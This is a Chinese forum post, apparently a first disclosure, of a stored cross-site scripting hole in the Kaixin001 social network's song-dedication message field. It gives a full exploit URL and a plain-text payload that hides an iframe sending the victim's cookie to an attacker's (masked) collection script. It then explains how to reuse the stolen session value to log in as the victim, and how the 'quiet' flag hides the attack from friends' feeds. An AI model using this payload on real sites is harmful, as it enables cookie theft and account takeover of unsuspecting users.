2008.9.25,我公布"國內郵箱系統爆發大規模跨站漏洞"后,FireF0X就和我說,什么時候弄個XSS的主題寫寫,讓大家也一起討論一下。說來慚愧,也一直沒寫什么東西,這次在"火狐"公布"Kaixin001.comXSS漏洞",也算是給他有個交代吧。

開心網是一個在線社區,通過它您可以與朋友、同學、同事、

家人保持更緊密的聯系,及時了解他們的動態;

與他們分享你的照片、心情、快樂。

漏洞描述:開心網(www.kaixin001.com),

當你在給好友點歌時,你可以留言,

而開心對用戶留言的數據沒有進行嚴格過濾,

導致攻擊者可以提交惡意代碼,進行跨站攻擊。

攻擊者利用該漏洞可以盜取開心網用戶的cookie,

然后利用Cookie欺騙冒充該用戶進行賬號登錄。危害嚴重。

代碼利用:http://www.kaixin001.com/

music/ordermusic.php?verify=××

××_1006_××××_1228989163_×××××&

musicid=32331139&musichost=×××

××&mid=924962&orderuids=×××××&

word=%3Cimg+src%3D%22x%22+

onerror%3D%22document.write%

28%27%3Ciframe+src%3Dhttp%3A%

2F%2Fwww.×××××.com%2Fxss%

2Fxsscu.asp%3F%27%2Bescape%

28document.cookie%29%2B%27+

width%3D0++height%3D0++border%

3D0%3E%3C%2Fiframe%3E%27%29%

22%3E%0D%0A&group=&quiet=1

verify參數作用是驗證用戶身份

musicid參數是給好友點播歌曲的ID號

musichost是自己的開心網ID

orderuids是好友開心網ID

word是點歌時留言內容

group 用戶組

quiet 悄悄地(將不會出現在好友的動態中)

word參數后可以加入精心構造的跨站代碼。

盜取Cookie提交代碼:<img src="x" onerror="document.write('<

iframesrc=http://www.×××.com/xss/

xsscu.asp?'+escape(document.

cookie)+' width=0 height=0 border=0></iframe>')">

這段明文盜取COOKIE代碼,你要轉化為URL編碼后再提交。

當點歌成功后,惡意代碼將以系統消息的形式,發送給受害者。

系統會告訴受害者,你的朋友×××給你點了一首歌。

開心網的COOKIE(其實是Session)格式如下:

SERVERID=_srv102-125_;

_user=

3b45065b00978846edecd20e6dae77

10_×××××_1226381918;

_email=×××××%40126.com; _invisible=0。

你只要把_user中的參數替換掉,

就可以利用受害者的帳號進行登錄了。



附圖一張:用SESSIONIE,來收取開心COOKIE。

PS:敏感數據我用××××代替了,這個漏洞是首發,

希望大家不要拿它做什么壞事哦,希望大家多多交流,

火狐越來越好。